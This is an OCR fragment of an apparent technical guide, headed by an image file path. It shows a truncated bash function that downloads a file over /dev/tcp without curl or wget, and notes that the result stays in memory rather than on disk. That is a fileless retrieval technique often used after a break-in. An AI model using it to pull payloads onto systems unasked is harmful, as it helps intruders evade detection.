
stored in memory and not to the file system, the function
can be invoked via terminal using the following code:
function __bindownload() {
  read proto server path <<<$(echo 
${1//// })
  FILE=/${path// //}
  HOST=${server//:*}
  PORT=${server//*:}
  [[ x"${HOST}" == x"${PORT}" ]] && 
PORT=8080
  exec 3<>/dev/tcp/${HOST}/$PORT
  echo -en "GET ${FILE} HTTP/1.0\r\nHost: 
${HOST}\r\n\r\n" >&3
  (while read line; do [[ "$line" == 
$'\r' ]] && break
  done && cat) <&3